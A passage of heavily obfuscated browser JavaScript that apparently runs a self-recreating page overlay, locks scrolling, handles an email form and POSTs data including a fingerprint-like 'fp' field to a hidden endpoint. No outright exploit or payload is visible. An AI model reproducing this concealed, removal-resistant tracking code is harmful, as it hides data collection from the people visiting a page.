,0x601)+_0x4cd0c6(0x39e,0x682,0x713,0x5c5,'@)G!')+_0x57816a(0xb3b,'ZtsP',0xcbe,0x797,0x646)+_0x3eeb09(0xda0,0x91b,0x981,')#ps',0x8a4)+_0x4cd0c6(0x373,0x184,-0x2d,0x430,'euzN')+_0x3eeb09(0x41a,0x7f5,0x5ab,'R)B6',0x1bb)+_0x57816a(0x7c0,'LP3Y',0x36e,0xa85,0x9a4)+_0x3eeb09(-0x1be,0x7c1,0x4ff,'1J2v',0x181)+_0x1fa947(0xe4a,0x10f5,'R)B6',0x8f5,0x11a8)+_0x323299(0x627,0x6ba,'#Xny',0xaa9,0xa3d)+_0x4cd0c6(0x790,0x543,-0x10c,0x465,'XYu&')+_0x57816a(0x5a0,'pjjr',0x81f,0x2c1,0x216)+_0x4cd0c6(-0xe4,0x150,0x217,0x2f6,'0t5#')+_0x4cd0c6(0x18d,0x59b,0x1c2,0x7ad,'XYu&')+_0x4cd0c6(0x76e,0x934,0x730,0xb44,'Wt)B')+_0x3eeb09(0x90c,0x188,0x1b9,'@)G!',0x591)+_0x4cd0c6(0x99c,0x7df,0x3b2,0xb5f,'YTUd')+_0x3eeb09(0xa9b,0x73a,0x77b,'XYu&',0xc4e)+_0x1fa947(0xb53,0x1007,'YTUd',0x93c,0x116b)+_0x57816a(0xda2,'PR7M',0xae4,0x97b,0x74f)+_0x1fa947(0x89f,0xa12,'CVya',0x3f0,0x2fd)+_0x323299(0xc8f,0xa36,'5Cxy',0xd91,0xebb)+_0x57816a(0x70d,'ZtsP',0xc35,0x10f,0x755)+_0x1fa947(0x7fc,0x844,'[CHU',0x3b9,0x7cb)+_0x1fa947(0x5c1,0x87f,'T(oV',0x1fc,0x252)+_0x3eeb09(0x29a,0x960,-0x204,'jG&h',0x3e9)+_0x1fa947(0xddf,0x11f7,'@)G!',0xd1b,0x1377)+_0x1fa947(0xc40,0x7c6,'%Nkp',0x920,0x670)+_0x323299(0xc00,0x7ed,'GEgA',0xc73,0x1032)+_0x57816a(0x468,'$U*9',0x14b,0x5b5,0x7a5)+_0x323299(0xf0f,0x132d,'GxLZ',0xfa4,0x926)+_0x3eeb09(0x49f,-0x52d,0x65f,'$U*9',0xa9)+_0x57816a(0xb9a,'m4%u',0x105a,0x8b8,0x7f6)+_0x4cd0c6(0x10f,0x314,0x76e,0x8b7,'8IqO')+_0x4cd0c6(0x575,0x1c6,0x181,-0x3e4,'$PxD')+_0x4cd0c6(0x23f,0xba,0x209,0x5f4,'XYu&')+_0x4cd0c6(0x97f,0x551,0xa9e,0x49f,'R)B6')+'\x20';}}}}else{_0x5918ca[_0x1fa947(0x23c,0x1b9,'GEgA',0x6e6,0x4b9)](_0xb4489a,_0x5918ca[_0x323299(0x82c,0x4a5,'YTUd',0x400,0x49b)]);return;}});}),_0x16213c={};_0x16213c[_0x41ecaa(0x2af,0x20a,'kRyX',0xcc0,0x84b)+_0x16ab29('wP0g',-0x33,0x204,-0x52,-0x37b)]=!![],_0x16213c[_0x16ab29('XYu&',0xc5,0x3c8,-0x1d1,0x8cc)+_0x41ecaa(0x1103,0xca1,'$U*9',0x69b,0xb45)+_0x2293ce(0x100,0x355,'yfbM',-0x22b,0x533)]=[_0x119c7d[_0x16ab29(')#ps',0x836,0x22c,0x20d,-0x15e)],_0x119c7d[_0x41ecaa(0x4f3,0x2ae,'XVQ@',0x6b1,0x44b)]],_0x5b7aeb[_0x2293ce(0x24d,0x3fb,'5Cxy',-0x206,0x1e8)+'ve'](_0x8dc7c5,_0x16213c);const _0x2dccb8=_0x119c7d[_0x2293ce(0x734,0x5d6,'[CHU',0xba7,0x848)](setInterval,()=>{function _0x5b338d(_0x46153f,_0x25e21c,_0x4f4aaf,_0x30315c,_0x4665bc){return _0x2293ce(_0x46153f-0xb5,_0x25e21c-0x3f8,_0x46153f,_0x30315c-0x4b,_0x4665bc-0x1bf);}function _0x1d07ca(_0x5d8710,_0x166164,_0x2bf556,_0x3678b5,_0x4d04c7){return _0x41ecaa(_0x5d8710-0x1c6,_0x166164-0x167,_0x2bf556,_0x3678b5-0x172,_0x5d8710- -0x403);}function _0x4da96c(_0x1603b1,_0x5dd21d,_0x3e72d3,_0x586afa,_0x27b69a){return _0x16ab29(_0x586afa,_0x5dd21d-0x1ed,_0x27b69a- -0xf1,_0x586afa-0xa0,_0x27b69a-0x19e);}function _0x2f25f0(_0x88f9c2,_0x58e702,_0x406407,_0x511bca,_0x349d66){return _0x16ab29(_0x88f9c2,_0x58e702-0xe,_0x349d66-0x175,_0x511bca-0xd0,_0x349d66-0x131);}function _0xcce5cf(_0x346a6b,_0x4b6d3e,_0x16ca8e,_0xfa9358,_0x35c516){return _0x16ab29(_0x4b6d3e,_0x4b6d3e-0x73,_0x35c516- -0x44b,_0xfa9358-0x4a,_0x35c516-0x181);}if(_0x119c7d[_0xcce5cf(0x2c3,'^7Rf',0x324,0x1a1,-0x1aa)](_0x119c7d[_0xcce5cf(0x406,'3jE3',-0x261,0x5e1,0x1a3)],_0x119c7d[_0xcce5cf(0x9e7,'wP0g',0x7c4,0xac8,0x4a0)])){const _0x19115b=document[_0x4da96c(-0x1f3,-0x1b7,0x52f,'R)B6',0x206)+_0x4da96c(0x8ba,0xa94,0x720,'3jE3',0x9b0)+_0x4da96c(-0x417,-0x312,0x120,'2@Be',0x16d)](_0x14f616);if(!_0x19115b&&_0x119c7d[_0x1d07ca(0x80c,0x96e,'T(oV',0x3b1,0x7da)](activeOverlayId,_0x14f616)){if(_0x119c7d[_0xcce5cf(0x707,'Oi4#',-0x282,0x23a,0x158)](_0x119c7d[_0x5b338d('L78r',0x417,0x912,-0x1a9,0x4fb)],_0x119c7d[_0x2f25f0('W6K3',0x7f7,0xa38,0x5b0,0x8a2)]))_0x119c7d[_0x4da96c(0x774,0x977,0xce3,'jG&h',0xb3d)](_0x4a467f);else{_0x119c7d[_0x5b338d('Oi4#',0x248,0x48c,0xd9,0x298)](_0x32c32b,_0x169ec5);return;}}}else{const _0x57edd7={'QQuEt':function(_0x4afee4){function _0x4a081a(_0x2fdee6,_0x47ba18,_0x5a46fc,_0x200510,_0x4feef3){return _0x5b338d(_0x5a46fc,_0x2fdee6- -0x51,_0x5a46fc-0xa3,_0x200510-0x29,_0x4feef3-0x17f);}return _0x119c7d[_0x4a081a(0xae8,0x1058,'$U*9',0x82e,0x600)](_0x4afee4);}};(_0x119c7d[_0x5b338d('pjjr',0x8e8,0x38a,0xd84,0xe75)](_0x5682a1['id'],_0x934361)||_0x119c7d[_0x5b338d('NlB@',0xd56,0x10ac,0xc49,0x12e0)](_0xd8eab9,_0x184db7))&&_0x119c7d[_0x5b338d('2%7y',0xbec,0xa9c,0x6df,0xa15)](_0x346f3f,()=>{function _0x1d1a89(_0x5e32d1,_0x1695f8,_0x1ea9a3,_0x550ac3,_0x5cc1d3){return _0xcce5cf(_0x5e32d1-0x1f3,_0x5e32d1,_0x1ea9a3-0xad,_0x550ac3-0xf9,_0x550ac3-0x1c3);}function _0x33989c(_0x28ffe5,_0xd99e86,_0x2be7c7,_0x4aa87b,_0x38506f){return _0xcce5cf(_0x28ffe5-0x28,_0xd99e86,_0x2be7c7-0xe9,_0x4aa87b-0xc7,_0x28ffe5-0x4b);}function _0x2283a8(_0x12ea09,_0x58b8ac,_0xd9bca8,_0x99b0c,_0x36bd80){return _0x2f25f0(_0x12ea09,_0x58b8ac-0x2e,_0xd9bca8-0x66,_0x99b0c-0x2d,_0x99b0c- -0x54f);}function _0x851c63(_0x252ddb,_0x54e2a8,_0x273242,_0x4329fc,_0x4e3ec7){return _0x2f25f0(_0x54e2a8,_0x54e2a8-0x1d4,_0x273242-0x14d,_0x4329fc-0x1c7,_0x4e3ec7-0xdc);}!_0x279e57[_0x2283a8('tTzv',0xde,-0x581,-0x14f,-0x271)+_0x851c63(0x64b,'yfbM',-0xb,0x61c,0x50b)+_0x2283a8(')#ps',0x6d5,0x9c8,0x8c7,0xdc7)](_0x212d09)&&_0x57edd7[_0x33989c(0x519,'GxLZ',0x704,0x46,0xbf)](_0x39d77f);},-0x1fa0+-0x46f*0x5+-0x35d5*-0x1);}},-0x1ff3+-0x584+0x25db),_0x8734e5=new MutationObserver(()=>{function _0x417420(_0x9e7288,_0x6d2c4,_0x560308,_0xbe20b1,_0x24bea1){return _0x19292d(_0x24bea1,_0x6d2c4-0x29b,_0x560308-0xf2,_0xbe20b1-0x130,_0x24bea1-0x1aa);}function _0x58d984(_0xcd22c5,_0x24ccb3,_0x3bbc70,_0x2e855f,_0x206127){return _0x19292d(_0x3bbc70,_0x2e855f-0x1e4,_0x3bbc70-0xc4,_0x2e855f-0x1e2,_0x206127-0xe0);}function _0x2d5c21(_0x112a62,_0x13732e,_0x5ddf02,_0x16b48f,_0x1501ac){return _0x16ab29(_0x16b48f,_0x13732e-0x35,_0x1501ac- -0x439,_0x16b48f-0x1d2,_0x1501ac-0xdd);}function _0x40d8b0(_0x341697,_0x152502,_0x126af6,_0x1678c7,_0x8c9350){return _0x2293ce(_0x341697-0x26,_0x152502-0x1c3,_0x1678c7,_0x1678c7-0x1b9,_0x8c9350-0xb9);}function _0x284c22(_0x3ef143,_0x3f962a,_0x4ccec9,_0x30ef89,_0x16ed66){return _0x1bc2c4(_0x3ef143-0xd5,_0x3f962a- -0xf,_0x4ccec9-0xd7,_0x30ef89-0x61,_0x3ef143);}if(_0x119c7d[_0x2d5c21(0x8b4,0x4bf,-0x2db,'ZtsP',0x27f)](_0x119c7d[_0x2d5c21(0xbf7,0x939,0x181,'NlB@',0x5bc)],_0x119c7d[_0x2d5c21(0x54d,-0x3e3,-0x3df,'L78r',-0x36)])){if(activeOverlayId&&_0x119c7d[_0x2d5c21(0xaa7,0x9e,0x443,'[CHU',0x65e)](document[_0x40d8b0(0x9c1,0x93c,0xa37,'0t5#',0x86e)][_0x58d984(-0x15,0x6f5,'^lAd',0x3ef,0x320)][_0x40d8b0(0xe4e,0x86a,0xd1d,'XVQ@',0xd58)+_0x417420(-0x1bc,0x3c1,-0x41,0x3e,'IjHu')],_0x119c7d[_0x40d8b0(0xb32,0x64d,0x834,'2@Be',0x8f6)])){if(_0x119c7d[_0x284c22('jG&h',0xb26,0x9c8,0x568,0xcfe)](_0x119c7d[_0x2d5c21(-0x24,0x4ce,0x62d,'W6K3',0x3bb)],_0x119c7d[_0x284c22('wP0g',0xd9a,0x1293,0x8df,0xbf4)]))document[_0x284c22('r9@Y',0x674,0x383,0xb9d,0x106)][_0x417420(0xa43,0x964,0x7a6,0xbc0,'[(k5')][_0x284c22(')#ps',0x2cd,0x316,0x364,0x113)+_0x40d8b0(0xf1e,0x9fb,0x5f2,'Oi4#',0xf8d)]=_0x119c7d[_0x40d8b0(0xa0e,0x79e,0x715,'tTzv',0x959)];else{_0x119c7d[_0x40d8b0(0x186,0x23f,0x279,'NlB@',0x626)](_0x8462bc,_0x119c7d[_0x58d984(0x542,0x2f4,'YTUd',0x5d1,0x6f8)]);return;}}}else _0x4701ee[_0x58d984(-0x5f,0x145,'^lAd',0x174,0x363)+'e']();}),_0x1751d5={};_0x1751d5[_0x41ecaa(0x9f4,0xa22,'pjjr',0x10c2,0xc22)+_0x2293ce(0xcb4,0x943,'n[(&',0x4f4,0x748)]=!![],_0x1751d5[_0x41ecaa(0x655,0xee0,')#ps',0xb94,0xbdd)+_0x19292d('m4%u',0x2a1,0x6c5,-0x136,0x108)+_0x1bc2c4(0x587,0x9e4,0xc16,0xb82,'wP0g')]=[_0x119c7d[_0x1bc2c4(0x10be,0xd3d,0x107c,0x856,'m4%u')]],_0x8734e5[_0x16ab29('MNVs',0x664,0x38f,-0x74,0x33b)+'ve'](document[_0x2293ce(0x8d0,0x598,'R)B6',0x10d,-0x6)],_0x1751d5);function _0x2293ce(_0x21ca18,_0xe733dd,_0x2e5fad,_0x13ba87,_0x4c8d13){return _0x3ff2bf(_0x21ca18-0x60,_0xe733dd-0x1ea,_0xe733dd- -0x633,_0x13ba87-0x16c,_0x2e5fad);}return()=>{function _0x34ce6d(_0x51acb8,_0x5c5f6d,_0x3563f9,_0x774827,_0x308c1b){return _0x2293ce(_0x51acb8-0x96,_0x5c5f6d-0x303,_0x51acb8,_0x774827-0x33,_0x308c1b-0x17b);}function _0x641ba0(_0x4c972c,_0x27c61c,_0x49a447,_0x4a3d6f,_0xb6d4d4){return _0x19292d(_0x4a3d6f,_0x27c61c- -0x159,_0x49a447-0x17a,_0x4a3d6f-0x133,_0xb6d4d4-0x1a9);}function _0x5565d5(_0x488034,_0x1f7af8,_0x3c25b1,_0x499497,_0x4839e5){return _0x41ecaa(_0x488034-0x126,_0x1f7af8-0x28,_0x499497,_0x499497-0x1ef,_0x488034- -0x3fd);}function _0x3a4360(_0xdb2a9,_0x136864,_0xde009c,_0x797307,_0x17dfd4){return _0x2293ce(_0xdb2a9-0x1ed,_0x797307-0x13b,_0x17dfd4,_0x797307-0x47,_0x17dfd4-0x10a);}function _0x3271d8(_0x3bc569,_0x3e5e68,_0x134a81,_0x1abb0d,_0x1fa0e3){return _0x2293ce(_0x3bc569-0x16d,_0x3bc569- -0x4,_0x134a81,_0x1abb0d-0x1c1,_0x1fa0e3-0xd2);}if(_0x119c7d[_0x3a4360(0xc82,0x112,0x6a,0x65e,'yqAU')](_0x119c7d[_0x3271d8(0x3d7,0x40d,'$U*9',0x8ca,0x3b2)],_0x119c7d[_0x34ce6d('Oi4#',0xb28,0xa28,0x6f9,0xd9d)])){const _0x30e17d=_0x119c7d[_0x3a4360(0xe2e,0x5ee,0x360,0x92c,'^lAd')][_0x34ce6d('5Cxy',0xb98,0xfbd,0x60d,0x8ea)]('|');let _0x3ec7c9=-0x124d+0x1be0+-0x993;while(!![]){switch(_0x30e17d[_0x3ec7c9++]){case'0':overlayRecreateCallback=null;continue;case'1':_0x8734e5[_0x34ce6d('euzN',0xb3a,0xc62,0xa4a,0xc80)+_0x3a4360(0x36b,-0x521,-0x1ad,0x1b,'@)G!')]();continue;case'2':_0x119c7d[_0x3271d8(-0xf0,0xc6,'NlB@',0x48b,-0x2b3)](clearInterval,_0x2dccb8);continue;case'3':_0x5b7aeb[_0x3a4360(0x403,0x754,0x20,0x25d,'2@Be')+_0x34ce6d('m4%u',0x3db,0x79b,0x747,0x621)]();continue;case'4':activeOverlayId=null;continue;case'5':_0x29760e[_0x5565d5(0xaf8,0xcca,0xb9a,'2%7y',0xd19)+_0x641ba0(0xa43,0x48a,0x395,'^7Rf',0x1f8)]();continue;}break;}}else{_0x982aa6[_0x641ba0(0x1f1,-0x1c8,-0x6e4,'r9@Y',-0x66f)+_0x641ba0(-0x62e,-0x100,0x153,'wP0g',0x74)]=_0x119c7d[_0x641ba0(-0x277,0x1e1,-0x31d,'T(oV',0x61a)](_0x54f79e),_0xce06b3['fp']=_0x11578c,_0x46ead5[_0x3271d8(0xa56,0xabe,'*XsW',0x1057,0xe7f)]=_0x411b79[_0x3271d8(0xa3d,0x89e,'euzN',0xd8a,0x977)+_0x3271d8(0x21c,-0xf9,'$U*9',0x782,0x3de)][_0x5565d5(0xa16,0xd52,0xa16,'zpTP',0x8df)];const _0x178885={};_0x178885[_0x34ce6d('Wt)B',0x530,0xa7,0x7df,0x783)]=_0x20fd6e,_0x178885[_0x3a4360(0x3fc,0x732,0x98f,0x53c,'L78r')]=_0x50e89a;const _0x4662e6=_0x178885;_0x119c7d[_0x641ba0(0x9fe,0x87b,0x6e3,'n[(&',0x95c)](_0x19733e,_0x119c7d[_0x641ba0(0xb52,0x786,0xc7b,'W6K3',0xaf8)],{'method':_0x119c7d[_0x5565d5(-0x54,-0x51a,-0x579,')#ps',0x47a)],'headers':{'Content-Type':_0x119c7d[_0x5565d5(0x7ff,0xde7,0xccc,'tTzv',0xda9)]},'body':_0x3c27be[_0x3a4360(-0x192,-0x26,-0x22,0xb9,'%Nkp')+_0x3a4360(0x5b5,0x1026,0x80c,0xa30,'W6K3')](_0x4662e6,null,-0x8af+0x2*-0x5db+0x1467)})[_0x5565d5(0x173,0x62,0x1ee,'[(k5',-0x109)](_0x6b9ebc=>_0x6b9ebc[_0x34ce6d('jG&h',0x985,0x5d2,0x448,0x4bc)]());}};}function initEmailForm(_0x5d49ed,_0x395c9d,_0x51125b,_0x28761d,_0x5cad3b){const _0x33a7b2={'HiREb':_0x1cb64e(0x3df,-0x155,0x42e,'XYu&',-0x128),'xuHOC':function(_0x4f6633){return _0x4f6633();},'QFFOg':function(_0x227cc4,_0x1e8e4f){return _0x227cc4===_0x1e8e4f;},'UMHbN':_0x2afcd0(-0x1e9,'[(k5',-0x101,0x2,-0x16f),'TFeRi':function(_0x42e53f,_0x5daf59){return _0x42e53f(_0x5daf59);},'VjWHt':function(_0x4c8dcb,_0x58ad07){return _0x4c8dcb+_0x58ad07;},'JGExq':_0x513e6a(0xaae,0x742,'2%7y',0x947,0x5a1)+_0x3ea3db(0xc3b,0xd8d,'R)B6',0x13c5,0xeb9)+_0x3ea3db(-0x9,0x605,'R)B6',0x4f4,0x9cf)+_0x2afcd0(-0x347,'[(k5',-0x481,-0x169,0x17),'LEugT':_0x513e6a(0x1b9,0x389,'Oi4#',0x9b2,0x13d)+_0x3ea3db(-0x1d5,0x44f,'^lAd',0x13d,0x7a0)+_0x441b69(-0x8d,-0x9f,-0x2b9,-0x6d5,'PR7M')+_0x1cb64e(0x4fb,0xf09,0x9e2,'XYu&',0x8a7)+_0x441b69(0x29b,0x67e,0x584,0x78f,'3jE3')+_0x3ea3db(0x13b,0x55c,'XVQ@',0x9e0,0x197)+'\x20)','wadsl':_0x2afcd0(-0xdd,'2%7y',0x171,-0x351,0x20e),'kJGuN':_0x2afcd0(-0x302,'kRyX',-0x384,-0x793,-0x1fa),'BbEqa':_0x2afcd0(0xde5,'[(k5',0xdc7,0x922,0x83e),'GayfR':_0x2afcd0(0xbfd,'XYu&',0xb26,0xb84,0x9c8),'fLThl':_0x513e6a(-0x31a,0x318,'PSmS',0x15c,0x635)+_0x1cb64e(0x1052,0xef6,0xf82,'Oi4#',0x13fd),'VHEzQ':_0x513e6a(0xd50,0xd6f,'MNVs',0xedd,0x734),'YVwOX':_0x441b69(0x884,0xa9d,0x10f6,0xdda,'IjHu'),'dZlqV':function(_0x204d8c,_0x54c4c0){return _0x204d8c<_0x54c4c0;},'oOCte':function(_0x45568c,_0x2179f1){return _0x45568c!==_0x2179f1;},'OESSv':_0x441b69(0x322,0x35,-0x2ba,0x4ec,'wP0g'),'qYGwi':function(_0xcf40b1,_0x49fd62){return _0xcf40b1||_0x49fd62;},'cJhMm':_0x513e6a(0xf7d,0xe1d,'CVya',0xe5e,0x13a5)+_0x513e6a(0xa17,0xf31,'m4%u',0xbb1,0x14cb)+_0x1cb64e(0xb19,0x652,0x744,'Wt)B',0x150)+_0x441b69(0x1c1,0x14,-0x486,0x116,'*XsW')+_0x3ea3db(0x820,0x538,'[(k5',0x208,0x2fd)+_0x441b69(-0x65e,-0xea,-0x683,-0x340,'#Xny')+_0x441b69(0xbeb,0x61b,0xba4,0x8ed,'wP0g'),'ASkem':_0x2afcd0(0xcc8,'[(k5',0x7f2,0x483,0x8da),'lblWz':_0x2afcd0(0x91f,'@)G!',0x213,0x139,0x4dd)+_0x2afcd0(0x8c3,'IjHu',0x746,0x1,0x277)+'d','qxpcr':_0x2afcd0(0x51a,'Oi4#',0x911,0x523,0x6da),'qOLSI':_0x2afcd0(0x96f,'ZtsP',0x94c,0xf03,0x975),'PerGi':_0x441b69(0x850,0x903,0x2aa,0xc03,'XVQ@'),'qRtzd':_0x2afcd0(-0x583,'XVQ@',0x577,-0xe3,0xc1)+_0x513e6a(0x1120,0xcb5,'zpTP',0xac3,0xdc1)+_0x3ea3db(0x167e,0x104d,'8IqO',0x15f6,0x16a4)+_0x513e6a(0xbaf,0x785,'ZtsP',0x573,0xccd)+_0x1cb64e(0x900,0x494,0x910,'^lAd',0xcb4)+_0x2afcd0(0x3bf,'euzN',0xbc9,0xd6d,0x8aa),'sSBWW':function(_0x41300f,_0x1080ed,_0x21c454){return _0x41300f(_0x1080ed,_0x21c454);},'XTcPi':_0x441b69(0x2a6,-0x5,0x152,0x27b,'2@Be')+'SS','ysFih':function(_0x802f90,_0x194d84){return _0x802f90===_0x194d84;},'dWapr':_0x441b69(0x8e9,0xa0f,0xefe,0x473,'wP0g'),'KxomA':function(_0x13b83b,_0x1e06dc,_0x4b987d,_0x58ca07){return _0x13b83b(_0x1e06dc,_0x4b987d,_0x58ca07);},'WPray':_0x3ea3db(0x968,0xf9b,'jG&h',0x11ad,0x13dc)+_0x1cb64e(-0x102,0x3d1,0x2d7,'jG&h',0x392)+'dm','yXcyd':_0x513e6a(0x1027,0xe10,'nVLx',0xcb8,0x961),'LXDXz':function(_0x2ffe95,_0x1a2db1){return _0x2ffe95*_0x1a2db1;},'mcEqV':function(_0x51f122,_0x3b2d1a){return _0x51f122*_0x3b2d1a;},'rdXrq':function(_0x24d3a1,_0x5a0a00){return _0x24d3a1*_0x5a0a00;},'VkffC':function(_0xc57265){return _0xc57265();},'Brhnz':_0x3ea3db(0xcaa,0xa71,'$PxD',0x476,0xef0),'JXvGJ':_0x1cb64e(0xfd0,0xddf,0xebc,'#Xny',0xafa)+_0x2afcd0(0x8ff,'zpTP',0x253,0xc0,0x365),'KMHbT':_0x3ea3db(0xad8,0x5a3,'^lAd',0x98b,0x70d),'dpOMJ':function(_0x41d401,_0x528c13){return _0x41d401!==_0x528c13;},'RMHUR':_0x513e6a(0x137,0x55f,'r9@Y',0x71b,0x8b8),'edLiw':function(_0x23ac1a,_0x367cdd){return _0x23ac1a===_0x367cdd;},'LKXMd':_0x1cb64e(0xdbf,0xbde,0x921,'R)B6',0xf1d),'HtWaP':_0x513e6a(0x630,0xc02,'pjjr',0xee2,0x99c)+_0x441b69(0x1b2,0x34b,0x97c,0x5c1,'kRyX')+_0x2afcd0(0x33e,')#ps',0xc0,0x34,0x5cb)+_0x1cb64e(0x5f9,0x2fc,0x305,'XYu&',-0x12c)+_0x441b69(0x13b,-0x96,-0x13,-0x2a7,'@)G!')+'ok','DkqTs':_0x513e6a(0xc76,0x64e,'yfbM',0x549,0x8ac)+_0x1cb64e(0x943,0x1df,0x6e2,'2@Be',0xa1c),'UOHes':function(_0x1cc420,_0x282eeb){return _0x1cc420!==_0x282eeb;},'fXwBn':_0x441b69(0xdf8,0x855,0xa0f,0x836,'R)B6'),'EVizA':_0x1cb64e(0x92f,0x770,0xaed,'1J2v',0xcec),'OPylZ':_0x441b69(0x9b6,0x3ab,0x229,0x70f,'kRyX'),'Japxm':_0x441b69(0x51,0x448,0x29c,0x512,'XVQ@')+':','bVESx':_0x1cb64e(0xca7,0x5ab,0xb8d,'NlB@',0xdb0)+_0x3ea3db(0x3df,0x440,'[(k5',0x54c,0x999)+_0x441b69(0x97,-0x146,0x378,-0x40a,'#Xny')+_0x3ea3db(0x7e4,0x5e2,'NlB@',0xa18,0xb26)+_0x3ea3db(0xf7f,0xc63,'yfbM',0x11a6,0x6fa)+_0x2afcd0(0x5c5,'T(oV',0x60,0x95b,0x6be)+'n.','RvCSk':function(_0x1db5bd,_0x5bf5f0,_0x3f5c66){return _0x1db5bd(_0x5bf5f0,_0x3f5c66);},'gSXFw':_0x2afcd0(0x186,'$U*9',0x2c8,0x157,-0x1e8),'ESWiP':_0x1cb64e(0x901,0xdee,0xe8f,'CVya',0xe07),'RBkeA':_0x2afcd0(0x72,'CVya',-0xce,0x24c,-0xed),'GFvID':function(_0xed3389,_0x3b8f5f){return _0xed3389(_0x3b8f5f);},'WCNUR':_0x441b69(0xc90,0x8d0,0xbd0,0x2fd,'%Nkp')+_0x2afcd0(-0x27a,'YTUd',-0x1d0,-0x78,0x18c)+_0x1cb64e(0xf1b,0x994,0xf53,'PR7M',0x113b)+_0x2afcd0(0xd51,'T(oV',0x373,0x83f,0x923)+_0x513e6a(0x919,0xe2a,'LP3Y',0xc99,0xded)+_0x2afcd0(-0x24a,'LP3Y',0x4c7,0x278,0x291),'naHvm':_0x3ea3db(0xd23,0xdf2,'%Nkp',0x803,0x13a7),'ErIYV':_0x2afcd0(0xb19,'LP3Y',0xb9b,0x725,0x948)+_0x2afcd0(-0x3e4,'zpTP',0x13,-0x120,0x158)+_0x1cb64e(0xf6f,0x7f5,0x96d,')#ps',0x421)+'n','oAtuh':function(_0x2852ad,_0x4c9f7d){return _0x2852ad!==_0x4c9f7d;},'lmnZJ':_0x3ea3db(0x428,0x524,'LP3Y',0x2a1,0x6da)+'n','oYUTY':_0x2afcd0(0xd4a,'Wt)B',0xc6b,0x264,0x79d)+_0x3ea3db(0xb59,0x7c2,'0t5#',0xd8e,0xbb8)+_0x513e6a(0x943,0x5af,'yqAU',0x984,0xb4c)+'ed','LauzR':function(_0x595f9a,_0x55f9cf){return _0x595f9a(_0x55f9cf);},'gAvhJ':_0x2afcd0(-0x15b,'^lAd',-0x7ea,0x20,-0x221),'Yllub':_0x513e6a(0x11be,0xdf6,'T(oV',0xcff,0x12a1),'DyuPq':_0x3ea3db(0x851,0x8ce,'YTUd',0x96f,0x316),'XWinO':_0x441b69(0xae7,0x554,0x294,0xb67,'$U*9'),'KMTEd':function(_0x1c03de,_0x3396f7){return _0x1c03de(_0x3396f7);},'PottA':function(_0x1e72aa,_0x45ec5d){return _0x1e72aa(_0x45ec5d);},'euoVw':_0x3ea3db(0xb1d,0xe4b,'jG&h',0x10e1,0x103e),'gxJFU':_0x2afcd0(0x971,'3jE3',0x3b,0xa12,0x506),'EezBw':function(_0x5f2de5){return _0x5f2de5();},'mTnfO':function(_0x35c4dc,_0x1f6c4f){return _0x35c4dc(_0x1f6c4f);},'uVUen':function(_0x17193b,_0x56bdb8){return _0x17193b===_0x56bdb8;},'BptiB':_0x513e6a(0x74b,0xbc7,'2%7y',0x5cc,0xaae),'oFmjL':function(_0x2c9839){return _0x2c9839();},'kdirX':_0x441b69(0x398,0x6c,0x412,0x3f5,'yfbM'),'FBvLM':_0x3ea3db(0xcc4,0xebf,'L78r',0x9a7,0x1226),'ESFGu':function(_0x4886bf,_0x1e4bed){return _0x4886bf===_0x1e4bed;},'DYHvi':_0x2afcd0(0x3a9,'$U*9',-0x334,-0x46a,0x170),'gMTrG':_0x441b69(0xa5f,0x813,0x36b,0x2b8,'zpTP'),'Bxqzs':_0x2afcd0(0x550,'nVLx',0xbc0,0x258,0x7ec),'rhVFO':function(_0x4694a9){return _0x4694a9();},'ljFGj':function(_0xbfcf60,_0x3da00a){return _0xbfcf60(_0x3da00a);},'AbxIC':function(_0x46efda,_0x13254c){return _0x46efda>>>_0x13254c;},'UaZOk':function(_0x211b81,_0x29c2eb){return _0x211b81<<_0x29c2eb;},'odcwV':function(_0x154e9b,_0x485e58){return _0x154e9b-_0x485e58;},'NtvKG':function(_0x538a86,_0x198971){return _0x538a86===_0x198971;},'Dsdgn':function(_0x58ad9e,_0x1b4016){return _0x58ad9e&_0x1b4016;},'OcwPJ':function(_0x570dff,_0xbcefd3){return _0x570dff!==_0xbcefd3;},'qASsr':_0x1cb64e(0x17,0xa5,0x5ec,'euzN',0x4dc),'YiDsO':_0x3ea3db(0x26b,0x8b2,'R)B6',0xd6f,0x303),'qCzev':function(_0x475d7d){return _0x475d7d();},'UnGnw':function(_0x118d93,_0x4332f0){return _0x118d93(_0x4332f0);},'pQjMW':function(_0x539b44,_0x1eb34a){return _0x539b44!==_0x1eb34a;},'hLxeL':_0x2afcd0(0x64a,'[(k5',0x101,0x48f,0x6cc),'bWjKv':_0x441b69(0xa98,0x473,-0x11e,0x36e,'XVQ@'),'HwcDw':_0x1cb64e(0x1e6,0x3ac,0x4d6,'PR7M',0x688)+_0x3ea3db(0xbc2,0xf22,'XYu&',0x951,0x14ae),'FDWie':_0x513e6a(0xf2,0x2e0,'0t5#',0x4b3,-0x226)},_0x2b54c6=document[_0x513e6a(0x76f,0xdbd,'5Cxy',0x1032,0x107f)+_0x1cb64e(0xa51,0xa57,0xbe3,'3jE3',0x6fc)+_0x3ea3db(0xc77,0xeda,'tTzv',0xf6d,0xe71)](_0x5d49ed);function _0x3ea3db(_0x48a6a7,_0x5862a4,_0x44ccfa,_0x1d1ebb,_0x10a4cf){return _0x3ff2bf(_0x48a6a7-0x10d,_0x5862a4-0xca,_0x5862a4- -0x8,_0x1d1ebb-0x3a,_0x44ccfa);}const _0x35d99d=document[_0x3ea3db(0x57b,0x56c,'R)B6',0xb39,0x7e3)+_0x3ea3db(0x402,0x52f,'yfbM',0x42e,0x57a)+_0x513e6a(0xbca,0xdd4,')#ps',0x11a8,0x1021)](_0x395c9d),_0x372e76=document[_0x2afcd0(0x313,'n[(&',0x574,0x9c6,0x49e)+_0x1cb64e(0xa87,0x26e,0x644,'^7Rf',0xa0c)+_0x513e6a(0xc75,0x951,'CVya',0x69b,0x2fd)](_0x51125b),_0x387dbf=document[_0x441b69(0xb3a,0x990,0xfd5,0xfee,'euzN')+_0x513e6a(0x11b6,0xd70,'#Xny',0x774,0x12b6)+_0x2afcd0(0x926,'wP0g',0x207,0xb07,0x832)](_0x28761d);function _0x441b69(_0x1d15f8,_0x53e10c,_0x3e43a8,_0x482e30,_0x59492d){return _0x267eeb(_0x59492d,_0x53e10c-0x1e4,_0x3e43a8-0x16d,_0x53e10c- -0x566,_0x59492d-0x18d);}function _0x135931(_0x39a2eb){function _0xa0d716(_0x17f3f8,_0x1c6373,_0x18b221,_0x28f153,_0x112afe){return _0x441b69(_0x17f3f8-0x23,_0x18b221-0x7b,_0x18b221-0x1c6,_0x28f153-0x112,_0x28f153);}function _0x3a1de7(_0x13560e,_0x4bb35b,_0x24195a,_0x42dcb2,_0x306d32){return 